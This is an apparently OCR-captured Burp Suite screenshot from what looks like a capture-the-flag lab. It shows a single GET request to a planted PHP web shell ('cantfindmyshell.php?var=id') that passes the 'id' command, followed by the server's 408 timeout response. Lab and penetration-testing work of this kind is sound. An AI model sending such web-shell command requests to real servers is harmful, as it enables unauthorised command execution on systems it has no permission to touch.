 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.10.10.207
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /shop/vqmod/xml/cantfindmyshell.php?var=id HTTP/1.1
2 Host: 10.10.10.207
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: cart[uid]=5fe7a4eccf15f; currency_code=USD; LCSESSID=t2q0ok50hfj4hqr9f4sbssm7o5; country_code=JP;
display_prices_including_tax=1; language_code=en
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Content-Length: 8
13
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 408 Request Timeout
2 Date: Sun, 27 Dec 2020 00:23:22 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 296
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
408 Request Timeout
</title>
11 </head>
<body>
12 <h1>
Request Timeout
</h1>
13 <p>
Server timeout waiting for the HTTP request from the client.
</p>
14 <hr>
15 <address>
Apache/2.4.29 (Ubuntu) Server at 127.0.0.1 Port 80
</address>
16 </body>
</html>
17
Search... 0 matches
Done 482 bytes | 21,186 millis